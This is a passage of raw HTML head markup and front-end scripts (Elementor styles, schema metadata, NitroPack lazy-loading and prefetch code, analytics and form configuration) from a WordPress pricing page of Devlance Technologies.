0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-9335 .elementor-element.elementor-element-2889fb9 .elementor-heading-title{font-size:36px}.elementor-9335 .elementor-element.elementor-element-1491935>.elementor-element-populated{padding:17px 0px 0px 0px}.elementor-9335 .elementor-element.elementor-element-46b1fda>.elementor-widget-container{margin:20px 0px -7px 0px}}.elementor-656 .elementor-element.elementor-element-ec104c2:not(.elementor-motion-effects-element-type-background){background-color:#1d1d1d}.elementor-656 .elementor-element.elementor-element-ec104c2{overflow:hidden;padding:90px 0px 60px 0px}@media (max-width:1024px){.elementor-656 .elementor-element.elementor-element-ec104c2{padding:70px 0px 40px 0px}}@media (max-width:767px){.elementor-656 .elementor-element.elementor-element-ec104c2{padding:45px 0px 40px 0px}}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style>   <link rel="profile" href="https://gmpg.org/xfn/11" />     <link rel="canonical" href="https://devlancetech.com/pricing/" />                      <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://devlancetech.com/#organization","name":"Devlance Technologies","url":"https://devlancetech.com","logo":{"@type":"ImageObject","@id":"https://devlancetech.com/#logo","url":"https://devlancetech.com/wp-content/uploads/2024/02/Devlance-Technologies-01.png","contentUrl":"https://devlancetech.com/wp-content/uploads/2024/02/Devlance-Technologies-01.png","caption":"Devlance Technologies","inLanguage":"en-US","width":"4997","height":"1108"}},{"@type":"WebSite","@id":"https://devlancetech.com/#website","url":"https://devlancetech.com","name":"Devlance Technologies","publisher":{"@id":"https://devlancetech.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://devlancetech.com/wp-content/uploads/2024/02/Devlance-instagram-01.jpg","url":"https://devlancetech.com/wp-content/uploads/2024/02/Devlance-instagram-01.jpg","width":"1334","height":"1334","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://devlancetech.com/pricing/#webpage","url":"https://devlancetech.com/pricing/","name":"Pricing - Devlance Technologies | Devlance Tech","datePublished":"2023-02-06T17:20:10+00:00","dateModified":"2024-03-17T16:36:31+00:00","isPartOf":{"@id":"https://devlancetech.com/#website"},"primaryImageOfPage":{"@id":"https://devlancetech.com/wp-content/uploads/2024/02/Devlance-instagram-01.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://devlancetech.com/author/ahmedmansoordev/","name":"ahmedmansoordev","url":"https://devlancetech.com/author/ahmedmansoordev/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d8f85d137d84cd9a1cd7691d27d0137edad221de4ad50ff45769fb7ecf7e906d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d8f85d137d84cd9a1cd7691d27d0137edad221de4ad50ff45769fb7ecf7e906d?s=96&amp;d=mm&amp;r=g","caption":"ahmedmansoordev","inLanguage":"en-US"},"sameAs":["https://devlancetech.com"],"worksFor":{"@id":"https://devlancetech.com/#organization"}},{"@type":"Article","headline":"Pricing - Devlance Technologies | Devlance Tech","datePublished":"2023-02-06T17:20:10+00:00","dateModified":"2024-03-17T16:36:31+00:00","author":{"@id":"https://devlancetech.com/author/ahmedmansoordev/","name":"ahmedmansoordev"},"publisher":{"@id":"https://devlancetech.com/#organization"},"description":"Precision-Priced: Meeting Your Expectations Spot-On","name":"Pricing - Devlance Technologies | Devlance Tech","@id":"https://devlancetech.com/pricing/#richSnippet","isPartOf":{"@id":"https://devlancetech.com/pricing/#webpage"},"image":{"@id":"https://devlancetech.com/wp-content/uploads/2024/02/Devlance-instagram-01.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://devlancetech.com/pricing/#webpage"}}]}</script>  <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel='preconnect' href='https://fonts.gstatic.com' crossorigin /> <link rel="alternate" type="application/rss+xml" title="Devlance Technologies | Devlance Tech &raquo; Feed" href="https://devlancetech.com/feed/" /> <link rel="alternate" type="application/rss+xml" title="Devlance Technologies | Devlance Tech &raquo; Comments Feed" href="https://devlancetech.com/comments/feed/" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://devlancetech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevlancetech.com%2Fpricing%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://devlancetech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevlancetech.com%2Fpricing%2F&#038;format=xml" />                                  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Plus%20Jakarta%20Sans:700&#038;display=swap&#038;ver=1756155034" /></noscript>   <template data-nitro-marker-id="jquery-core-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <template data-nitro-marker-id="slick-js"></template> <template data-nitro-marker-id="owl-carousel-js"></template> <template data-nitro-marker-id="isotope-js"></template> <template data-nitro-marker-id="packery-js"></template> <template data-nitro-marker-id="mas-addons-js"></template> <template data-nitro-marker-id="font-awesome-4-shim-js"></template> <link rel="https://api.w.org/" href="https://devlancetech.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://devlancetech.com/wp-json/wp/v2/pages/8221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://devlancetech.com/xmlrpc.php?rsd" />  <link rel='shortlink' href='https://devlancetech.com/?p=8221' />   <template data-nitro-marker-id="google_gtagjs"></template> <template data-nitro-marker-id="google_gtagjs-inline"></template> <link rel="icon" sizes="32x32" href="https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/images/optimized/rev-7fdd2e0/devlancetech.com/wp-content/uploads/2024/02/favicon-new.png" /> <link rel="icon" sizes="192x192" href="https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/images/optimized/rev-7fdd2e0/devlancetech.com/wp-content/uploads/2024/02/favicon-new.png" /> <link rel="apple-touch-icon" href="https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/images/optimized/rev-7fdd2e0/devlancetech.com/wp-content/uploads/2024/02/favicon-new.png" />   <script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script id="google_gtagjs-inline" type="nitropack/inlinescript" class="nitropack-inline-script">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-CPH92ZQC2E', {} );
</script><script id="548a122f0140f7ea82c6507a21e61fdf-1" type="nitropack/inlinescript" class="nitropack-inline-script">const lazyloadRunObserver=()=>{const e=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const t=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){let o=e.target;if(o){o.classList.add("e-lazyloaded")}t.unobserve(e.target)}})},{rootMargin:"200px 0px 200px 0px"});e.forEach(e=>{t.observe(e)})};const events=["DOMContentLoaded","elementor/lazyload/observe"];events.forEach(e=>{document.addEventListener(e,lazyloadRunObserver)});</script><script id="jquery-ui-datepicker-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script><script id="wp-i18n-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script><script id="contact-form-7-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
var wpcf7 = {
    "api": {
        "root": "https:\/\/devlancetech.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script><script id="wpcf7-recaptcha-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
var wpcf7_recaptcha = {
    "sitekey": "6LfQMj4oAAAAAEZPytfYK-PGHIAA8BoFDlD3aQ0b",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script><script id="elementor-frontend-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/devlancetech.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/devlancetech.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/devlancetech.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"60eadc6226"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8221,"title":"Pricing%20-%20Devlance%20Technologies%20%7C%20Devlance%20Tech","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script><script id="396eb5ca390b0ad86f2ac2ac89aeebbb-1" type="nitropack/inlinescript" class="nitropack-inline-script">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://devlancetech.com/wp-includes/js/wp-emoji-loader.min.js
</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".devlancetech.com";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not 